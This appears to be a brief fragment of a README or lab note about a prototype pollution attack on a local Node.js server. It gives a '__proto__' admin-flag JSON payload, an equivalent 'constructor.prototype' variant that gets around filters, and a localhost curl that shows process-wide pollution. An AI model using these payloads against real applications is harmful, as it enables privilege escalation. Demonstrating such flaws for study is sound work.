 The attack.json uses this:
"__proto__": { "admin": true }
but it could be replace with the json below with same effect:
"constructor": { "prototype": { "admin": true } }
• If you call curl http://localhost:9999/api/orders/0000 you can notice that the prototype pollution affects the
whole node process.